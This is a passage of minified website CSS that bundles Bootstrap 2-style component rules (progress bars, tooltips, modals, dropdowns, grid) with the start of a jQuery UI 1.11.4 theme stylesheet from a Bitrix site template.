100%,from(#5bc0de),to(#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(to bottom,#5bc0de,#339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff339bb9',GradientType=0)}.progress-info.progress-striped .bar,.progress-striped .bar-info{background-color:#5bc0de;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-warning .bar,.progress .bar-warning{background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450',endColorstr='#fff89406',GradientType=0)}.progress-warning.progress-striped .bar,.progress-striped .bar-warning{background-color:#fbb450;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.hero-unit{padding:60px;margin-bottom:30px;font-size:18px;font-weight:200;line-height:30px;color:inherit;background-color:#eee;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.hero-unit h1{margin-bottom:0;font-size:60px;line-height:1;color:inherit;letter-spacing:-1px}.hero-unit li{line-height:30px}.media,.media-body{overflow:hidden;*overflow:visible;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 5px}.media>.pull-left{margin-right:10px}.media>.pull-right{margin-left:10px}.media-list{margin-left:0;list-style:none}.tooltip{position:absolute;z-index:1030;display:block;visibility:visible;font-size:11px;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.8;filter:alpha(opacity=80)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;background-color:#fff;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);white-space:normal}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.popover-title:empty{display:none}.popover-content{padding:9px 14px}.popover .arrow,.popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover .arrow{border-width:11px}.popover .arrow:after{border-width:10px;content:""}.popover.top .arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);bottom:-11px}.popover.top .arrow:after{bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,0.25)}.popover.right .arrow:after{left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom .arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25);top:-11px}.popover.bottom .arrow:after{top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25)}.popover.left .arrow:after{right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop,.modal-backdrop.fade.in{opacity:.8;filter:alpha(opacity=80)}.modal{position:fixed;top:10%;left:50%;z-index:1050;width:560px;margin-left:-280px;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.3);*border:1px solid #999;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 3px 7px rgba(0,0,0,0.3);-moz-box-shadow:0 3px 7px rgba(0,0,0,0.3);box-shadow:0 3px 7px rgba(0,0,0,0.3);-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box;outline:0}.modal.fade{-webkit-transition:opacity .3s linear,top .3s ease-out;-moz-transition:opacity .3s linear,top .3s ease-out;-o-transition:opacity .3s linear,top .3s ease-out;transition:opacity .3s linear,top .3s ease-out;top:-25%}.modal.fade.in{top:10%}.modal-header{padding:9px 15px;border-bottom:1px solid #eee}.modal-header .close{margin-top:2px}.modal-header h3{margin:0;line-height:30px}.modal-body{position:relative;overflow-y:auto;max-height:400px;padding:15px}.modal-form{margin-bottom:0}.modal-footer{padding:14px 15px 15px;margin-bottom:0;text-align:right;background-color:#f5f5f5;border-top:1px solid #ddd;-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px;-webkit-box-shadow:inset 0 1px 0 #fff;-moz-box-shadow:inset 0 1px 0 #fff;box-shadow:inset 0 1px 0 #fff;*zoom:1}.modal-footer:before,.modal-footer:after{display:table;content:"";line-height:0}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.dropup,.dropdown{position:relative}.dropdown-toggle{*margin-bottom:-3px}.dropdown-toggle:active,.open .dropdown-toggle{outline:0}.caret{display:inline-block;width:0;height:0;vertical-align:top;border-top:4px solid #000;border-right:4px solid transparent;border-left:4px solid transparent;content:""}.dropdown .caret{margin-top:8px;margin-left:2px}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);*border-right-width:2px;*border-bottom-width:2px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:20px;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus,.dropdown-submenu:hover>a,.dropdown-submenu:focus>a{text-decoration:none;color:#fff;background-color:#0081c2;background-image:-moz-linear-gradient(top,#08c,#0077b3);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#0077b3));background-image:-webkit-linear-gradient(top,#08c,#0077b3);background-image:-o-linear-gradient(top,#08c,#0077b3);background-image:linear-gradient(to bottom,#08c,#0077b3);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0077b3',GradientType=0)}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#0081c2;background-image:-moz-linear-gradient(top,#08c,#0077b3);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#0077b3));background-image:-webkit-linear-gradient(top,#08c,#0077b3);background-image:-o-linear-gradient(top,#08c,#0077b3);background-image:linear-gradient(to bottom,#08c,#0077b3);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0077b3',GradientType=0)}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#999}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:default}.open{*z-index:1000}.open>.dropdown-menu{display:block}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid #000;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}.dropdown-submenu{position:relative}.dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px 6px;border-radius:0 6px 6px 6px}.dropdown-submenu:hover>.dropdown-menu{display:block}.dropup .dropdown-submenu>.dropdown-menu{top:auto;bottom:0;margin-top:0;margin-bottom:-2px;-webkit-border-radius:5px 5px 5px 0;-moz-border-radius:5px 5px 5px 0;border-radius:5px 5px 5px 0}.dropdown-submenu>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent;border-style:solid;border-width:5px 0 5px 5px;border-left-color:#ccc;margin-top:5px;margin-right:-10px}.dropdown-submenu:hover>a:after{border-left-color:#fff}.dropdown-submenu.pull-left{float:none}.dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.dropdown .dropdown-menu .nav-header{padding-left:20px;padding-right:20px}.typeahead{z-index:1051;margin-top:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.accordion{margin-bottom:20px}.accordion-group{margin-bottom:2px;border:1px solid #e5e5e5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.accordion-heading{border-bottom:0}.accordion-heading .accordion-toggle{display:block;padding:8px 15px}.accordion-toggle{cursor:pointer}.accordion-inner{padding:9px 15px;border-top:1px solid #e5e5e5}.carousel{position:relative;margin-bottom:20px;line-height:1}.carousel-inner{overflow:hidden;width:100%;position:relative}.carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-moz-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:40%;left:15px;width:40px;height:40px;margin-top:-20px;font-size:60px;font-weight:100;line-height:30px;color:#fff;text-align:center;background:#222;border:3px solid #fff;-webkit-border-radius:23px;-moz-border-radius:23px;border-radius:23px;opacity:.5;filter:alpha(opacity=50)}.carousel-control.right{left:auto;right:15px}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-indicators{position:absolute;top:15px;right:15px;z-index:5;margin:0;list-style:none}.carousel-indicators li{display:block;float:left;width:10px;height:10px;margin-left:5px;text-indent:-999px;background-color:#ccc;background-color:rgba(255,255,255,0.25);border-radius:5px}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;left:0;right:0;bottom:0;padding:15px;background:#333;background:rgba(0,0,0,0.75)}.carousel-caption h4,.carousel-caption p{color:#fff;line-height:20px}.carousel-caption h4{margin:0 0 5px}.carousel-caption p{margin-bottom:0}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-large{padding:24px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.well-small{padding:9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.close{float:right;font-size:20px;font-weight:bold;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.4;filter:alpha(opacity=40)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.pull-right{float:right}.pull-left{float:left}.hide{display:none}.show{display:block}.invisible{visibility:hidden}.affix{position:fixed}.fade{opacity:0;-webkit-transition:opacity .15s linear;-moz-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-moz-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}.collapse.in{height:auto}@-ms-viewport{width:device-width}.hidden{display:none;visibility:hidden}.visible-phone{display:none !important}.visible-tablet{display:none !important}.hidden-desktop{display:none !important}.visible-desktop{display:inherit !important}.row{margin-left:-30px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:30px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:1170px}.span12{width:1170px}.span11{width:1070px}.span10{width:970px}.span9{width:870px}.span8{width:770px}.span7{width:670px}.span6{width:570px}.span5{width:470px}.span4{width:370px}.span3{width:270px}.span2{width:170px}.span1{width:70px}.offset12{margin-left:1230px}.offset11{margin-left:1130px}.offset10{margin-left:1030px}.offset9{margin-left:930px}.offset8{margin-left:830px}.offset7{margin-left:730px}.offset6{margin-left:630px}.offset5{margin-left:530px}.offset4{margin-left:430px}.offset3{margin-left:330px}.offset2{margin-left:230px}.offset1{margin-left:130px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:24px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.564102564102564%;*margin-left:2.5109110747408616%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.564102564102564%}.row-fluid .span12{width:100%;*width:99.94680851063829%}.row-fluid .span11{width:91.45299145299145%;*width:91.39979996362975%}.row-fluid .span10{width:82.90598290598291%;*width:82.8527914166212%}.row-fluid .span9{width:74.35897435897436%;*width:74.30578286961266%}.row-fluid .span8{width:65.81196581196582%;*width:65.75877432260411%}.row-fluid .span7{width:57.26495726495726%;*width:57.21176577559556%}.row-fluid .span6{width:48.717948717948715%;*width:48.664757228587014%}.row-fluid .span5{width:40.17094017094017%;*width:40.11774868157847%}.row-fluid .span4{width:31.623931623931625%;*width:31.570740134569924%}.row-fluid .span3{width:23.076923076923077%;*width:23.023731587561375%}.row-fluid .span2{width:14.52991452991453%;*width:14.476723040552828%}.row-fluid .span1{width:5.982905982905983%;*width:5.929714493544281%}.row-fluid .offset12{margin-left:105.12820512820512%;*margin-left:105.02182214948171%}.row-fluid .offset12:first-child{margin-left:102.56410256410257%;*margin-left:102.45771958537915%}.row-fluid .offset11{margin-left:96.58119658119658%;*margin-left:96.47481360247316%}.row-fluid .offset11:first-child{margin-left:94.01709401709402%;*margin-left:93.91071103837061%}.row-fluid .offset10{margin-left:88.03418803418803%;*margin-left:87.92780505546462%}.row-fluid .offset10:first-child{margin-left:85.47008547008548%;*margin-left:85.36370249136206%}.row-fluid .offset9{margin-left:79.48717948717949%;*margin-left:79.38079650845607%}.row-fluid .offset9:first-child{margin-left:76.92307692307693%;*margin-left:76.81669394435352%}.row-fluid .offset8{margin-left:70.94017094017094%;*margin-left:70.83378796144753%}.row-fluid .offset8:first-child{margin-left:68.37606837606839%;*margin-left:68.26968539734497%}.row-fluid .offset7{margin-left:62.393162393162385%;*margin-left:62.28677941443899%}.row-fluid .offset7:first-child{margin-left:59.82905982905982%;*margin-left:59.72267685033642%}.row-fluid .offset6{margin-left:53.84615384615384%;*margin-left:53.739770867430444%}.row-fluid .offset6:first-child{margin-left:51.28205128205128%;*margin-left:51.175668303327875%}.row-fluid .offset5{margin-left:45.299145299145295%;*margin-left:45.1927623204219%}.row-fluid .offset5:first-child{margin-left:42.73504273504273%;*margin-left:42.62865975631933%}.row-fluid .offset4{margin-left:36.75213675213675%;*margin-left:36.645753773413354%}.row-fluid .offset4:first-child{margin-left:34.18803418803419%;*margin-left:34.081651209310785%}.row-fluid .offset3{margin-left:28.205128205128204%;*margin-left:28.0987452264048%}.row-fluid .offset3:first-child{margin-left:25.641025641025642%;*margin-left:25.53464266230224%}.row-fluid .offset2{margin-left:19.65811965811966%;*margin-left:19.551736679396257%}.row-fluid .offset2:first-child{margin-left:17.094017094017094%;*margin-left:16.98763411529369%}.row-fluid .offset1{margin-left:11.11111111111111%;*margin-left:11.004728132387708%}.row-fluid .offset1:first-child{margin-left:8.547008547008547%;*margin-left:8.440625568285142%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:30px}input.span12,textarea.span12,.uneditable-input.span12{width:1156px}input.span11,textarea.span11,.uneditable-input.span11{width:1056px}input.span10,textarea.span10,.uneditable-input.span10{width:956px}input.span9,textarea.span9,.uneditable-input.span9{width:856px}input.span8,textarea.span8,.uneditable-input.span8{width:756px}input.span7,textarea.span7,.uneditable-input.span7{width:656px}input.span6,textarea.span6,.uneditable-input.span6{width:556px}input.span5,textarea.span5,.uneditable-input.span5{width:456px}input.span4,textarea.span4,.uneditable-input.span4{width:356px}input.span3,textarea.span3,.uneditable-input.span3{width:256px}input.span2,textarea.span2,.uneditable-input.span2{width:156px}input.span1,textarea.span1,.uneditable-input.span1{width:56px}.thumbnails{margin-left:-30px}.thumbnails>li{margin-left:30px}.row-fluid .thumbnails{margin-left:0}
/* End */


/* Start:/bitrix/templates/main/css/jquery-ui.min.css?151559833029993*/
/*! jQuery UI - v1.11.4 - 2015-03-11
* http://jqueryui.com
* Includes: core.css, accordion.css, autocomplete.css, button.css, datepicker.css, dialog.css, draggable.css, menu.css, progressbar.css, resizable.css, selectable.css, selectmenu.css, slider.css, sortable.css, spinner.css, tabs.css, tooltip.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?ffDefault=Verdana%2CArial%2Csans-serif&fwDefault=normal&fsDefault=1.1em&cornerRadius=4px&bgColorHeader=cccccc&bgTextureHeader=highlight_soft&bgImgOpacityHeader=75&borderColorHeader=aaaaaa&fcHeader=222222&iconColorHeader=222222&bgColorContent=ffffff&bgTextureContent=flat&bgImgOpacityContent=75&borderColorContent=aaaaaa&fcContent=222222&iconColorContent=222222&bgColorDefault=e6e6e6&bgTextureDefault=glass&bgImgOpacityDefault=75&borderColorDefault=d3d3d3&fcDefault=555555&iconColorDefault=888888&bgColorHover=dadada&bgTextureHover=glass&bgImgOpacityHover=75&borderColorHover=999999&fcHover=212121&iconColorHover=454545&bgColorActive=ffffff&bgTextureActive=glass&bgImgOpacityActive=65&borderColorActive=aaaaaa&fcActive=212121&iconColorActive=454545&bgColorHighlight=fbf9ee&bgTextureHighlight=glass&bgImgOpacityHighlight=55&borderColorHighlight=fcefa1&fcHighlight=363636&iconColorHighlight=2e83ff&bgColorError=fef1ec&bgTextureError=glass&bgImgOpacityError=95&borderColorError=cd0a0a&fcError=cd0a0a&iconColorError=cd0a0a&bgColorOverlay=aaaaaa&bgTextureOverlay=flat&bgImgOpacityOverlay=0&opacityOverlay=30&bgColorShadow=aaaaaa&bgTextureShadow=flat&bgImgOpacityShadow=0&opacityShadow=30&thicknessShadow=8px&offsetTopShadow=-8px&offsetLeftShadow=-8px&cornerRadiusShadow=8px
* Copyright 2015 jQuery Foundation and other contributors; Licensed MIT */.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default !important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0 0;padding:.5em .5em .5em .7em;min-height:0;font-size:100%}.ui-accordion .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-dialog{overflow:hidden;position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog 